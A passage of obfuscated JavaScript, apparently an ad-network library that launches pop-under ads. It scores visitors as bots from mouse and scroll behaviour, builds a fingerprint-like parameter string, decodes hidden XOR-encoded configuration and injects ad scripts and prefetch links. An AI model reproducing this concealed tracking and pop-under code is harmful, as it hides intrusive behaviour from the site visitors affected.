_0x8b382d[_0xa47e45(0x23c)+'ls']=_0x13e2f4,_0x8b382d[_0xa47e45(0x425)]=_0x3f3f2f>0x0?_0x19b765/_0x3f3f2f:null,_0x8b382d[_0xa47e45(0x16bb)+_0xa47e45(0xc0d)]=_0x3f3f2f>0x0?_0x264033/_0x3f3f2f:null,_0x8b382d[_0xa47e45(0x1619)]=_0x3f3f2f>0x0?_0x453b72/_0x3f3f2f:null,_0x8b382d[_0xa47e45(0x1397)+_0xa47e45(0x163b)+'e']=_0x13e2f4>0x0?_0x479ac7/_0x13e2f4:0x0,_0x8b382d;}());return{'mouseMoveScore':Number(_0x29b941[_0x1d3f63(0xc0a)](0x2)),'scrollSuspiciousScore':Number(_0x29bd44[_0x1d3f63(0x1397)+_0x1d3f63(0x163b)+'e'][_0x1d3f63(0xc0a)](0x2))};})());return _0x19d887>0.5&&_0x23874e>0.5;}}],_0x2a1ab6=[..._0x3ee206[_0x372f37(0xe4b)](_0x26613d=>(_0x26613d[_0x372f37(0xa11)+'e']=!0x0,_0x26613d)),..._0x597606];_0x2a1ab6[_0x372f37(0x1655)]((_0x523af5,_0x9e61a8)=>(_0x523af5[_0x9e61a8[_0x372f37(0xd21)]]=_0x9e61a8,_0x523af5),{});const _0x31c661={},_0x3803c8={};_0x3803c8[_0x372f37(0x12cb)]=!0x0;const _0x3648ca={};_0x3648ca[_0x372f37(0x12cb)]=!0x0;const _0x2df1ce={};_0x2df1ce[_0x372f37(0x12cb)]=!0x0;const _0xd9cc45={};_0xd9cc45[_0x372f37(0x12cb)]=!0x0;const _0x829cd6={};_0x829cd6[_0x372f37(0x12cb)]=!0x0;const _0x2369bd={};_0x2369bd[_0x372f37(0x12cb)]=!0x0;var _0x15c541=()=>(document[_0x372f37(0xf6e)+_0x372f37(0x6d6)](_0x372f37(0xc93),_0x548d41,_0x3803c8),document[_0x372f37(0xf6e)+_0x372f37(0x6d6)](_0x372f37(0xdfd),_0x500624,_0x3648ca),void(_0x37dc07?window[_0x372f37(0xf6e)+_0x372f37(0x6d6)](_0x372f37(0x1693),_0x389576,_0x2df1ce):(document[_0x372f37(0xf6e)+_0x372f37(0x6d6)](_0x372f37(0x135a),_0x3f0410,_0xd9cc45),document[_0x372f37(0xf6e)+_0x372f37(0x6d6)](_0x372f37(0x7ae),_0x92f737,_0x829cd6),window[_0x372f37(0xf6e)+_0x372f37(0x6d6)](_0x372f37(0x1134),_0x753fb4,_0x2369bd),_0x14863a=setInterval(()=>{const _0x222e06=_0x372f37,_0x26b18a=performance[_0x222e06(0xa34)]();_0x14e39f(_0x26b18a);},0x3e8)))),_0x462ade=async()=>{const _0x4f881f=_0x372f37,_0x1209a1={},_0x469884={},_0x246ade=[];for(const _0xfd8f62 of _0x2a1ab6){const {key:_0x5621a7,collect:_0x5ef104,certainty:_0x22d60c}=_0xfd8f62;let _0x322aa4;_0xfd8f62[_0x4f881f(0xa11)+'e']?_0x5621a7 in _0x31c661?_0x322aa4=_0x31c661[_0x5621a7]:(_0x322aa4=await _0x5ef104(),_0x31c661[_0x5621a7]=_0x322aa4):_0x322aa4=await _0x5ef104(),_0x1209a1[_0x5621a7]=_0x322aa4;let _0x816dd=0x0;_0x4f881f(0x595)==typeof _0x322aa4?_0x816dd=_0x322aa4?_0x22d60c:0x0:_0x4f881f(0xe5e)==typeof _0x322aa4&&(_0x816dd=_0x322aa4*_0x22d60c),_0x469884[_0x5621a7]=_0x816dd,_0x816dd>0x0&&_0x246ade[_0x4f881f(0x10ae)](_0x816dd);}let _0x5f5ac5=_0x246ade[_0x4f881f(0x93d)]>0x0?(_0x5d5291=>0x1-_0x5d5291[_0x4f881f(0x1655)]((_0x4bc416,_0x5ddbec)=>_0x4bc416*(0x1-_0x5ddbec),0x1))(_0x246ade):0x0;return _0x5f5ac5=Number(_0x5f5ac5[_0x4f881f(0xc0a)](0x2)),0x0===_0x5f5ac5&&(_0x5f5ac5=0.01),{'probability':_0x5f5ac5,'raw':_0x1209a1,'perSignal':_0x469884};};const _0x366b06=_0x372f37(0x12e2)+_0x372f37(0x31c)+_0x372f37(0x169d),_0x52ed7c=_0x372f37(0xd4e)+_0x372f37(0xb51),_0x403b13=_0x372f37(0x15d4)+_0x372f37(0xaed),_0x2d12f7=((()=>{const _0x400b6c=_0x372f37;let _0x21a4ca=document[_0x400b6c(0x96a)+_0x400b6c(0x504)];return _0x21a4ca||(_0x21a4ca=document[_0x400b6c(0x1244)+_0x400b6c(0x1590)](_0x400b6c(0x15b9))),_0x21a4ca||(_0x21a4ca=document[_0x400b6c(0x1244)+_0x400b6c(0x1590)](_0x400b6c(0x31e))),_0x21a4ca;})());let _0x55b51a=null;const _0x2c05f8={};_0x2c05f8[_0x372f37(0x7a1)]=!0x1,_0x2c05f8[_0x372f37(0x1305)]=!0x1,_0x2c05f8[_0x372f37(0x11a0)]=!0x1,_0x2c05f8[_0x372f37(0x69e)+'al']=!0x1,_0x2c05f8[_0x372f37(0xba7)+'r']=!0x1;class _0xb6ac8a{#ve;#we=_0x2c05f8;#Te;#b;#Ae=new Set();#ke=new Set();#i;#Ee=!0x1;#Ce=!0x1;#Se;#f=_0x372f37(0xf87)+_0x372f37(0x49f);#T=_0x372f37(0x7d3);#o=null;#xe=_0x372f37(0x15b9);#Ie;#Re=!0x1;[_0x372f37(0xddb)+'op']=!0x1;#C;#Ne=!0x1;#Le={};#Oe;constructor(_0xa0d175={}){const _0x13d3aa=_0x372f37;if(_0x55b51a)return _0x55b51a;_0x55b51a=this;let _0xdf1202=_0x13d3aa(0x15b9);if(_0xa0d175[_0x13d3aa(0x12c2)]&&(this.#Le=_0xa0d175[_0x13d3aa(0x12c2)],_0xdf1202=_0x13d3aa(0x85e)),this.#i=new _0x4543a1(_0xdf1202),this.#Se=(_0x1e0ed2=>{const _0x50737b=_0x13d3aa,_0x486e81={};_0x486e81[_0x50737b(0xc85)]=[],_0x486e81[_0x50737b(0x95f)]=[],_0x486e81[_0x50737b(0x1693)]=[];const _0x1c26f0={};_0x1c26f0[_0x50737b(0xc85)]=[],_0x1c26f0[_0x50737b(0xdfd)]=[],_0x1c26f0[_0x50737b(0x95f)]=[],_0x1c26f0[_0x50737b(0x1693)]=[];const _0x3bc2d6=_0x486e81,_0x37d762=_0x1c26f0,_0x32e27d=_0x472910=>{const _0x55c632=_0x50737b,_0x5d7e88=_0x472910[_0x55c632(0x9ef)+_0x55c632(0xa83)]===window?_0x55c632(0x1396):_0x55c632(0x833);_0x1e0ed2[_0x55c632(0x171b)](_0x5d7e88+(_0x55c632(0x11b4)+_0x55c632(0x158c)+_0x55c632(0x6ae))),_0x3bc2d6[_0x55c632(0xc85)][_0x55c632(0x637)](_0x3aa1b3=>{const _0x569fc3=_0x55c632;_0x1e0ed2[_0x569fc3(0x171b)](_0x5d7e88+(_0x569fc3(0x11b4)+_0x569fc3(0x158c)+_0x569fc3(0x47a)+_0x569fc3(0x86a)+'r')),_0x3aa1b3[_0x569fc3(0x13e3)](_0x472910);});},_0x220daa=_0x37fc29=>{const _0x2e737c=_0x50737b,_0x34a0ab=_0x37fc29[_0x2e737c(0x9ef)+_0x2e737c(0xa83)]===window?_0x2e737c(0x1396):_0x2e737c(0x833);_0x1e0ed2[_0x2e737c(0x171b)](_0x34a0ab+(_0x2e737c(0x11b4)+_0x2e737c(0x229))),_0x37d762[_0x2e737c(0xc85)][_0x2e737c(0x637)](_0x29591c=>{const _0x52c45c=_0x2e737c;_0x1e0ed2[_0x52c45c(0x171b)](_0x34a0ab+(_0x52c45c(0x11b4)+_0x52c45c(0xaf7)+_0x52c45c(0x173a))),_0x29591c[_0x52c45c(0x13e3)](_0x37fc29);});},_0xc4caca=_0x2dd9de=>{const _0x38a3a4=_0x50737b,_0x49cb90=_0x2dd9de[_0x38a3a4(0x9ef)+_0x38a3a4(0xa83)]===window?_0x38a3a4(0x1396):_0x38a3a4(0x833);_0x1e0ed2[_0x38a3a4(0x171b)](_0x49cb90+(_0x38a3a4(0x166c)+_0x38a3a4(0x1446)+_0x38a3a4(0x383))),_0x3bc2d6[_0x38a3a4(0x95f)][_0x38a3a4(0x637)](_0x29eedf=>{const _0x157dc9=_0x38a3a4;_0x1e0ed2[_0x157dc9(0x171b)](_0x49cb90+(_0x157dc9(0x166c)+_0x157dc9(0x1446)+_0x157dc9(0xc1c)+_0x157dc9(0xb6b))),_0x29eedf[_0x157dc9(0x13e3)](_0x2dd9de);});},_0x596870=_0x2aed54=>{const _0x3dd0dd=_0x50737b,_0x52efc2=_0x2aed54[_0x3dd0dd(0x9ef)+_0x3dd0dd(0xa83)]===window?_0x3dd0dd(0x1396):_0x3dd0dd(0x833);_0x1e0ed2[_0x3dd0dd(0x171b)](_0x52efc2+_0x3dd0dd(0x1576)),_0x37d762[_0x3dd0dd(0x95f)][_0x3dd0dd(0x637)](_0x56a615=>{const _0xe25c1f=_0x3dd0dd;_0x1e0ed2[_0xe25c1f(0x171b)](_0x52efc2+(_0xe25c1f(0x29b)+_0xe25c1f(0x270)+_0xe25c1f(0x1182))),_0x56a615[_0xe25c1f(0x13e3)](_0x2aed54);});},_0x3345bd=_0xcc12c2=>{const _0x4d95de=_0x50737b;_0x37d762[_0x4d95de(0xdfd)][_0x4d95de(0x637)](_0x36921b=>{const _0x28ad38=_0x4d95de;_0x36921b[_0x28ad38(0x13e3)](_0xcc12c2);});};return{'subscribe':(_0x42bbd3,_0x4bf7f5,_0x1186ba)=>{const _0x167646=_0x50737b;if(!_0x3bc2d6[_0x42bbd3]||!_0x37d762[_0x42bbd3])throw new Error(_0x42bbd3+(_0x167646(0x1145)+_0x167646(0x581)));_0x1186ba?_0x3bc2d6[_0x42bbd3][_0x167646(0x10ae)](_0x4bf7f5):_0x37d762[_0x42bbd3][_0x167646(0x10ae)](_0x4bf7f5);},'unsubscribe':(_0x21e56b,_0x3ca284,_0x520f7f)=>{const _0x5ecd7b=_0x50737b;if(!_0x3bc2d6[_0x21e56b]||!_0x37d762[_0x21e56b])throw new Error(_0x21e56b+(_0x5ecd7b(0x1145)+_0x5ecd7b(0x581)));if(_0x520f7f){for(let _0x40ef9c=0x0;_0x40ef9c<_0x3bc2d6[_0x21e56b][_0x5ecd7b(0x93d)];_0x40ef9c++)_0x3bc2d6[_0x21e56b][_0x40ef9c][_0x5ecd7b(0x3e3)]===_0x3ca284&&_0x3bc2d6[_0x21e56b][_0x5ecd7b(0x1714)](_0x40ef9c,0x1);}else{for(let _0x132086=0x0;_0x132086<_0x37d762[_0x21e56b][_0x5ecd7b(0x93d)];_0x132086++)_0x37d762[_0x21e56b][_0x132086][_0x5ecd7b(0x3e3)]===_0x3ca284&&_0x37d762[_0x21e56b][_0x5ecd7b(0x1714)](_0x132086,0x1);}},'attachListeners':()=>{const _0x28c1f2=_0x50737b;window[_0x28c1f2(0xf6e)+_0x28c1f2(0x6d6)](_0x28c1f2(0xc85),_0x32e27d,!0x0),window[_0x28c1f2(0xf6e)+_0x28c1f2(0x6d6)](_0x28c1f2(0xc85),_0x220daa,!0x1),window[_0x28c1f2(0xf6e)+_0x28c1f2(0x6d6)](_0x28c1f2(0x95f),_0xc4caca,!0x0),window[_0x28c1f2(0xf6e)+_0x28c1f2(0x6d6)](_0x28c1f2(0x95f),_0x596870,!0x1),document[_0x28c1f2(0xf6e)+_0x28c1f2(0x6d6)](_0x28c1f2(0xc85),_0x32e27d,!0x0),document[_0x28c1f2(0xf6e)+_0x28c1f2(0x6d6)](_0x28c1f2(0xc85),_0x220daa),document[_0x28c1f2(0xf6e)+_0x28c1f2(0x6d6)](_0x28c1f2(0x95f),_0xc4caca,!0x0),document[_0x28c1f2(0xf6e)+_0x28c1f2(0x6d6)](_0x28c1f2(0x95f),_0x596870),window[_0x28c1f2(0xf6e)+_0x28c1f2(0x6d6)](_0x28c1f2(0xdfd),_0x3345bd);},'detachListeners':()=>{const _0x5ef978=_0x50737b;window[_0x5ef978(0x7b0)+_0x5ef978(0x1316)](_0x5ef978(0xc85),_0x32e27d,!0x0),window[_0x5ef978(0x7b0)+_0x5ef978(0x1316)](_0x5ef978(0xc85),_0x220daa,!0x1),window[_0x5ef978(0x7b0)+_0x5ef978(0x1316)](_0x5ef978(0x95f),_0xc4caca,!0x0),window[_0x5ef978(0x7b0)+_0x5ef978(0x1316)](_0x5ef978(0x95f),_0x596870,!0x1),document[_0x5ef978(0x7b0)+_0x5ef978(0x1316)](_0x5ef978(0xc85),_0x32e27d,!0x0),document[_0x5ef978(0x7b0)+_0x5ef978(0x1316)](_0x5ef978(0xc85),_0x220daa),document[_0x5ef978(0x7b0)+_0x5ef978(0x1316)](_0x5ef978(0x95f),_0xc4caca,!0x0),document[_0x5ef978(0x7b0)+_0x5ef978(0x1316)](_0x5ef978(0x95f),_0x596870),window[_0x5ef978(0x7b0)+_0x5ef978(0x1316)](_0x5ef978(0xdfd),_0x3345bd);}};})(this.#i),this.#Se[_0x13d3aa(0x36f)+_0x13d3aa(0xee6)](),this[_0x13d3aa(0xe45)+_0x13d3aa(0x95e)](),this.#Ie=_0x154ddd(),this.#C=_0x17ebb9(),this.#Oe=new _0x1f4428(new _0x4543a1('sd'),_0x55b51a,new _0x1fde22(_0x13d3aa(0x149e)+_0x13d3aa(0x693))),this.#i[_0x13d3aa(0x171b)](_0x13d3aa(0x39d)+_0x13d3aa(0x1523)+_0x13d3aa(0xd10)+_0x13d3aa(0xa8b)+_0x13d3aa(0x16fb)+_0x13d3aa(0xac9)),this.#i[_0x13d3aa(0x171b)](_0x13d3aa(0x10be)+_0x13d3aa(0x9e2),_0x37dc07),window[_0x366b06]&&(this.#o=JSON[_0x13d3aa(0xb7a)](JSON[_0x13d3aa(0x67f)](window[_0x366b06])),this.#ve=this.#o[_0x13d3aa(0x1614)],delete window[_0x366b06]),window[_0x52ed7c]&&(this.#o=JSON[_0x13d3aa(0xb7a)](((_0x14af8a,_0x4bdfd8=_0x13d3aa(0x5e5)+_0x13d3aa(0xcff))=>[...atob(_0x14af8a)][_0x13d3aa(0xe4b)]((_0x567997,_0x26567a)=>String[_0x13d3aa(0x13e4)+'de'](_0x567997[_0x13d3aa(0x7fe)](0x0)^_0x4bdfd8[_0x13d3aa(0x7fe)](_0x26567a%_0x4bdfd8[_0x13d3aa(0x93d)])))[_0x13d3aa(0x10bf)](''))(window[_0x52ed7c])),this.#ve=this.#o[_0x13d3aa(0x1614)],delete window[_0x52ed7c]),this.#o||(this.#ve=new URL(_0x2d12f7[_0x13d3aa(0x1340)])[_0x13d3aa(0x12e8)],_0x2d12f7[_0x13d3aa(0x123b)+'te'](_0x403b13)&&(this.#o=JSON[_0x13d3aa(0xb7a)](_0x2d12f7[_0x13d3aa(0x82b)+'te'](_0x403b13)),_0x2d12f7[_0x13d3aa(0xf26)+_0x13d3aa(0x1461)](_0x403b13))),this.#o&&this.#i[_0x13d3aa(0x171b)](_0x13d3aa(0x3de)+_0x13d3aa(0x2ce),this.#o),_0x2d12f7[_0x13d3aa(0x82b)+'te'](_0x13d3aa(0x1261)+'ew'))return this.#i[_0x13d3aa(0x171b)](_0x13d3aa(0x10f2)+'de'),void(this.#Ne=!0x0);_0x15c541(),this.#De(),this.#Pe(),this.#Ue(),this.#Oe[_0x13d3aa(0x6f8)]();}[_0x372f37(0xab0)+'d'](){const _0x3c103b=_0x372f37;return this.#Oe[_0x3c103b(0xab0)+'d']();}[_0x372f37(0x7b5)+_0x372f37(0xf75)+_0x372f37(0x140a)](){const _0x652786=_0x372f37;this.#Oe[_0x652786(0x7b5)+_0x652786(0xf75)+_0x652786(0x140a)]();}async[_0x372f37(0xe45)+_0x372f37(0x95e)](_0x3ae4b6){if(void 0x0===this.#Te){this.#Te=await _0x553489(this.#i,!0x0);let _0x5819b7='';for(const _0x58183d in this.#Te)_0x5819b7+='&'+_0x58183d+'='+this.#Te[_0x58183d];this.#b=_0x5819b7;}return _0x3ae4b6?this.#Te:this.#b;}[_0x372f37(0x9e1)+'in'](){return this.#ve;}async[_0x372f37(0xa4f)](){const _0x11fac1=_0x372f37;try{const {probability:_0x32f23b}=await _0x462ade();return _0x32f23b;}catch(_0x1771a4){return this.#i[_0x11fac1(0x1648)](_0x1771a4),null;}}async[_0x372f37(0x53a)](){const _0x528eda=_0x372f37;try{const {probability:_0x5c831b,raw:_0x180655}=await _0x462ade(),_0x597106={};return _0x597106[_0x528eda(0x642)+'y']=_0x5c831b,_0x597106[_0x528eda(0x3c8)]=_0x180655,_0x597106;}catch(_0x437c54){return this.#i[_0x528eda(0x1648)](_0x437c54),null;}}[_0x372f37(0x459)+_0x372f37(0xf1b)+'g'](){return this.#Ie;}[_0x372f37(0x1b3)+_0x372f37(0xafe)](){const _0xb48faa=_0x372f37;this.#i[_0xb48faa(0x171b)](_0xb48faa(0x8c3)+_0xb48faa(0x104f)),this.#Re=!0x0;}[_0x372f37(0x9da)](){return this.#Re;}[_0x372f37(0xcac)](_0x4688ac,_0x28c89f,_0x4709b5){const _0x24716f=_0x372f37;this.#Se[_0x24716f(0xcac)](_0x4688ac,_0x28c89f,_0x4709b5);}[_0x372f37(0x1485)+'e'](_0x42c8ce,_0x414875,_0x474361){const _0x23bb95=_0x372f37;this.#Se[_0x23bb95(0x1485)+'e'](_0x42c8ce,_0x414875,_0x474361);}#Ue(){const _0x2e9daa=_0x372f37;if(document[_0x2e9daa(0x707)]){const _0xdbeeda=document[_0x2e9daa(0xb0e)+_0x2e9daa(0x5a0)]('a');_0xdbeeda[_0x2e9daa(0x54e)][_0x2e9daa(0xd76)]=_0x2e9daa(0xb2a),_0xdbeeda[_0x2e9daa(0x54e)][_0x2e9daa(0x118f)]=_0x2e9daa(0x461),_0xdbeeda[_0x2e9daa(0x54e)][_0x2e9daa(0x10f5)]=_0x2e9daa(0x55a),_0xdbeeda[_0x2e9daa(0x54e)][_0x2e9daa(0x443)]=_0x2e9daa(0xfac),_0xdbeeda[_0x2e9daa(0x54e)][_0x2e9daa(0xb90)]=_0x2e9daa(0xfac);let _0x458c75=this.#f;return this.#o&&(_0x458c75=this.#o[_0x2e9daa(0x102f)+_0x2e9daa(0x13b4)]),_0xdbeeda[_0x2e9daa(0x5c8)]=location[_0x2e9daa(0x631)]+'//'+_0x458c75+(_0x2e9daa(0xb31)+_0x2e9daa(0x12e1)),void document[_0x2e9daa(0x707)][_0x2e9daa(0x664)+'d'](_0xdbeeda);}setTimeout(this.#Ue[_0x2e9daa(0xc65)](this),0x64);}#Pe(){_0x193fa1(_0x55b51a);}#De(){const _0x4afa3e=_0x372f37;if(document[_0x4afa3e(0x150c)]){let _0x443acb=new Set([this.#ve,this.#f]);return this.#o&&_0x443acb[_0x4afa3e(0x76c)](this.#o[_0x4afa3e(0x102f)+_0x4afa3e(0x13b4)]),_0x443acb=Array[_0x4afa3e(0xd83)](_0x443acb),this.#i[_0x4afa3e(0x171b)](_0x4afa3e(0x1266)+_0x4afa3e(0x989),_0x443acb),void _0x443acb[_0x4afa3e(0x637)](_0x13a995=>{const _0x3d3945=_0x4afa3e,_0x19994b=document[_0x3d3945(0xb0e)+_0x3d3945(0x5a0)](_0x3d3945(0xb03));_0x19994b[_0x3d3945(0x1241)]=_0x3d3945(0x16ea)+'ch',_0x19994b[_0x3d3945(0x5c8)]='//'+_0x13a995,document[_0x3d3945(0x150c)][_0x3d3945(0x664)+'d'](_0x19994b);});}setTimeout(this.#De[_0x4afa3e(0xc65)](this),0x64);}[_0x372f37(0x643)](){const _0xcbd91f=_0x372f37;return Array[_0xcbd91f(0xd83)](this.#Ae);}[_0x372f37(0x817)](_0x1e4777){const _0x5d8cf0=_0x372f37,{zoneId:_0xddf706,delay:_0x112f9b,targetElementsCssSelector:_0x3f473a,triggerOnTargetElementsClick:_0x8dd659,targetCountries:_0x378da9,triggerOnTargetCountries:_0x1d02cd,sub1:_0x17e308,sub2:_0x55b586,publisherUrl:_0x478525,storeUrl:_0x21919b,c1:_0x3a1dfb,c2:_0x33ce33,c3:_0x5ce103,pubHash:_0x44d3e5,pubClickId:_0x2d47d3,pubValue:_0x46f07f,fallbackOn:_0x5152c3,isAutoTag:_0x44b489,collectiveZoneId:_0x3285d5,aggressivity:_0x5b5e1c,recordPageView:_0x218e51,linkedZoneId:_0xd7b53,abTest:_0x287368,tagVersionSuffix:_0x463a3a}=_0x1e4777;if(!_0xddf706)throw new Error(_0x5d8cf0(0x343)+_0x5d8cf0(0x137e)+_0x5d8cf0(0x12ec)+_0x5d8cf0(0xa05));if(!_0x341a9c(_0xddf706))throw new Error(_0x5d8cf0(0x137e)+_0x5d8cf0(0xe0f)+_0x5d8cf0(0x1496));if(void 0x0!==_0x112f9b&&(!_0x5ea5b0(_0x112f9b)||_0x112f9b<0x0))throw new Error(_0x5d8cf0(0x8e5)+_0x5d8cf0(0x13ed)+_0x5d8cf0(0x148d)+_0x5d8cf0(0x4ab)+_0x5d8cf0(0xf44));if(void 0x0!==_0x3f473a){if(!_0x341a9c(_0x3f473a))throw new Error(_0x5d8cf0(0xcd8)+_0x5d8cf0(0x1391)+_0x5d8cf0(0x888)+_0x5d8cf0(0x1030)+'g');if(!(_0x201487=>{const _0xf1e720=_0x5d8cf0;try{document[_0xf1e720(0x3b1)+_0xf1e720(0x1230)+'nt']()[_0xf1e720(0x13b3)+_0xf1e720(0x679)](_0x201487);}catch{return!0x1;}return!0x0;})(_0x3f473a))throw new Error(_0x5d8cf0(0xcd8)+_0x5d8cf0(0x1391)+_0x5d8cf0(0x888)+_0x5d8cf0(0x11d6)+_0x5d8cf0(0xdb2)+_0x5d8cf0(0x679));if(!_0x112014(_0x8dd659))throw new Error(_0x5d8cf0(0x16c9)+_0x5d8cf0(0x1151)+_0x5d8cf0(0x16a3)+_0x5d8cf0(0xb56)+_0x5d8cf0(0x1454));}if(void 0x0!==_0x378da9){if(!(_0x390ac6=>{const _0x58ce6f=_0x5d8cf0;if(!Array[_0x58ce6f(0x9df)](_0x390ac6))return!0x1;if(0x0===_0x390ac6[_0x58ce6f(0x93d)])return!0x1;for(let _0x17cafa=0x0;_0x17cafa<_0x390ac6[_0x58ce6f(0x93d)];_0x17cafa++)if(_0x58ce6f(0x1370)!=typeof _0x390ac6[_0x17cafa]||!/^[A-Z]{2}$/[_0x58ce6f(0x4f0)](_0x390ac6[_0x17cafa]))return!0x1;return!0x0;})(_0x378da9))throw new Error(_0x5d8cf0(0x1225)+_0x5d8cf0(0x1d6)+_0x5d8cf0(0xb9f));if(!_0x112014(_0x1d02cd))throw new Error(_0x5d8cf0(0x16c9)+_0x5d8cf0(0x13dc)+_0x5d8cf0(0x136c)+_0x5d8cf0(0x921)+'n');}if(this.#ke[_0x5d8cf0(0xd69)](_0xddf706))return void this.#i[_0x5d8cf0(0x1648)](_0x5d8cf0(0x590)+_0xddf706+(_0x5d8cf0(0x63e)+_0x5d8cf0(0xda2)));this.#ke[_0x5d8cf0(0x76c)](_0xddf706);const _0x3f3045={};_0x3f3045[_0x5d8cf0(0x11cd)+_0x5d8cf0(0x11c1)]=this.#xe,_0x3f3045[_0x5d8cf0(0x3e3)]=_0xddf706,_0x3f3045[_0x5d8cf0(0x359)+_0x5d8cf0(0x16e3)]=0x64,_0x3f3045[_0x5d8cf0(0x411)]=_0x112f9b,_0x3f3045[_0x5d8cf0(0xcd8)+_0x5d8cf0(0x1391)+_0x5d8cf0(0x147f)]=_0x3f473a,_0x3f3045[_0x5d8cf0(0x16c9)+_0x5d8cf0(0x1151)+_0x5d8cf0(0x109a)]=_0x8dd659,_0x3f3045[_0x5d8cf0(0x1225)+_0x5d8cf0(0x8ae)]=_0x378da9,_0x3f3045[_0x5d8cf0(0x16c9)+_0x5d8cf0(0x13dc)+_0x5d8cf0(0x621)]=_0x1d02cd,_0x3f3045[_0x5d8cf0(0x102f)+_0x5d8cf0(0x13b4)]=this.#f,_0x3f3045[_0x5d8cf0(0x867)+_0x5d8cf0(0x12ce)]=this.#o,_0x3f3045[_0x5d8cf0(0x49e)+_0x5d8cf0(0x979)]=this.#C,_0x3f3045[_0x5d8cf0(0xb7c)]=_0x17e308,_0x3f3045[_0x5d8cf0(0x1114)]=_0x55b586,_0x3f3045[_0x5d8cf0(0xab2)+'rl']=_0x478525,_0x3f3045[_0x5d8cf0(0x9a0)]=_0x21919b,_0x3f3045['c1']=_0x3a1dfb,_0x3f3045['c2']=_0x33ce33,_0x3f3045['c3']=_0x5ce103,_0x3f3045[_0x5d8cf0(0xe43)]=_0x44d3e5,_0x3f3045[_0x5d8cf0(0x171f)]=_0x2d47d3,_0x3f3045[_0x5d8cf0(0x9d5)]=_0x46f07f,_0x3f3045[_0x5d8cf0(0x539)]=_0x5152c3,_0x3f3045[_0x5d8cf0(0x1455)]=_0x44b489,_0x3f3045[_0x5d8cf0(0xc13)+_0x5d8cf0(0xc78)]=_0x3285d5,_0x3f3045[_0x5d8cf0(0x392)+'ty']=_0x5b5e1c,_0x3f3045[_0x5d8cf0(0xf01)+_0x5d8cf0(0x1153)]=_0x218e51,_0x3f3045[_0x5d8cf0(0x537)+'Id']=_0xd7b53,_0x3f3045[_0x5d8cf0(0x6cd)]=_0x287368,_0x3f3045[_0x5d8cf0(0x3a6)+_0x5d8cf0(0x9a1)]=_0x463a3a;const _0x234a35=_0x3f3045;if(this.#Le[_0x5d8cf0(0x14f1)])return _0x234a35[_0x5d8cf0(0x46e)+_0x5d8cf0(0xcb5)+_0x5d8cf0(0x4a0)]=!0x0,void new this.#Le[(_0x5d8cf0(0x14f1))](_0x234a35);if(this.#we[_0x5d8cf0(0x7a1)]||this.#Ee){if(window[_0x5d8cf0(0x14f1)])return this.#Ae[_0x5d8cf0(0x76c)](_0x234a35[_0x5d8cf0(0x3e3)]),void new PopUnder(_0x234a35);const _0x257ccc=setInterval(()=>{const _0x2d1f71=_0x5d8cf0;window[_0x2d1f71(0x14f1)]&&(this.#Ae[_0x2d1f71(0x76c)](_0x234a35[_0x2d1f71(0x3e3)]),new PopUnder(_0x234a35),clearInterval(_0x257ccc));},0x64);}else{this.#i[_0x5d8cf0(0x171b)](_0x5d8cf0(0x4c6)+_0x5d8cf0(0x14ae)+_0x5d8cf0(0x163f)),this.#Ee=!0x0;const _0x30df6b=document[_0x5d8cf0(0xb0e)+_0x5d8cf0(0x5a0)](_0x5d8cf0(0x14d0));_0x30df6b[_0x5d8cf0(0x355)]=_0x5d8cf0(0x8d4)+_0x5d8cf0(0xd2f),_0x30df6b[_0x5d8cf0(0x1340)]=location[_0x5d8cf0(0x631)]+'//'+this.#ve+(_0x5d8cf0(0x111c)+_0x5d8cf0(0x862)),_0x30df6b[_0x5d8cf0(0x7b4)]=()=>{const _0x3fe4a4=_0x5d8cf0;this.#we[_0x3fe4a4(0x7a1)]=!0x0,this.#Ee=!0x1,_0x44b489?this.#Ae[_0x3fe4a4(0x76c)](_0x3285d5):this.#Ae[_0x3fe4a4(0x76c)](_0x234a35[_0x3fe4a4(0x3e3)]),new PopUnder(_0x234a35);},_0x30df6b[_0x5d8cf0(0x9a2)]=()=>{const _0x49b02e=_0x5d8cf0;this.#we[_0x49b02e(0x7a1)]=!0x1,this.#Ee=!0x1,this.#i[_0x49b02e(0x1648)](_0x49b02e(0x53e)+_0x49b02e(0x161d)+_0x30df6b[_0x49b02e(0x1340)]);},document[_0x5d8cf0(0x150c)][_0x5d8cf0(0x664)+'d'](_0x30df6b);}}[_0x372f37(0x1558)+_0x372f37(0x100b)](_0x3aad7a){const _0x3055af=_0x372f37;if(this.#we[_0x3055af(0x11a0)])return void this.#i[_0x3055af(0x1648)](_0x3055af(0x7da)+_0x3055af(0x11c4)+_0x3055af(0xe66)+_0x3055af(0x138b));this.#we[_0x3055af(0x11a0)]=!0x0;const {zoneId:_0x276553,delay:_0x4e5128,maxAds:_0xf835f6,renderPosDesktop:_0x37dd3a,renderPosMobile:_0x4bc0ef,offsetTop:_0x1e320c,sub1:_0x3d3163,isAutoTag:_0x461702,collectiveZoneId:_0x3f9573,linkedZoneId:_0x3ef25d,aggressivity:_0x1c5179,recordPageView:_0x45d4d1,abTest:_0x3b741e,tagVersionSuffix:_0x502dbb}=_0x3aad7a;let {refreshRate:_0x4321ed}=_0x3aad7a;if(!_0x276553)throw new Error(_0x3055af(0x343)+_0x3055af(0x137e)+_0x3055af(0x12ec)+_0x3055af(0xa05));if(!_0x341a9c(_0x276553))throw new Error(_0x3055af(0x137e)+_0x3055af(0xe0f)+_0x3055af(0x1496));if(void 0x0!==_0x4321ed&&(!_0x5ea5b0(_0x4321ed)||_0x4321ed<0x0))throw new Error(_0x3055af(0x102d)+_0x3055af(0x1297)+_0x3055af(0xa5e)+_0x3055af(0x743)+_0x3055af(0x1105));if(void 0x0!==_0x4e5128&&(!_0x5ea5b0(_0x4e5128)||_0x4e5128<0x0))throw new Error(_0x3055af(0x8e5)+_0x3055af(0x13ed)+_0x3055af(0x148d)+_0x3055af(0x4ab)+_0x3055af(0xf44));if(void 0x0!==_0xf835f6&&(!_0x5ea5b0(_0xf835f6)||_0xf835f6<0x1))throw new Error(_0x3055af(0x8b1)+_0x3055af(0x96b)+_0x3055af(0x12ac)+_0x3055af(0x217)+_0x3055af(0x101b));if(void 0x0!==_0x37dd3a&&!_0x38ba33(_0x37dd3a))throw new Error(_0x3055af(0x876)+_0x3055af(0x161a)+_0x3055af(0xcf0));if(void 0x0!==_0x4bc0ef&&!_0x38ba33(_0x4bc0ef))throw new Error(_0x3055af(0x286)+_0x3055af(0x10eb)+_0x3055af(0xb9f));if(void 0x0!==_0x1e320c&&(!_0x5ea5b0(_0x1e320c)||_0x1e320c<0x0))throw new 